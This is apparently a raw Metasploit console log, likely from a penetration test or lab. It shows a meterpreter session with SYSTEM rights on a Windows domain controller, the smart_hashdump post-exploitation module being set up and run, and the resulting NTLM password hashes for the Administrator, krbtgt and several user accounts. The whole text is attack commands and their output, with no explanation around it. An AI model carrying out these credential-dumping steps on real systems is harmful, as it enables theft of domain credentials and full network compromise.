 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DC 10.210.100.128:4567 -> 12
7.0.0.1 (10.210.100.10)
msf6 exploit(multi/handler) > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false no Attempt to get SYSTEM privilege on the target h
ost.
SESSION yes The session to run this module on
msf6 post(windows/gather/smart_hashdump) > set session 1
session => 1
msf6 post(windows/gather/smart_hashdump) > run
[*] Running module against DC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20231025084847_default_10.210.100.10_windows.hashes_071417.txt
[+] This host is a Domain Controller!
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95a
b
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4d81c6ab6cabae0fc304cd309f601a0b
[+] jack:1104:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d
[+] lisi:1109:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d
[+] liyi:1110:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d
[+] lier:1111:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d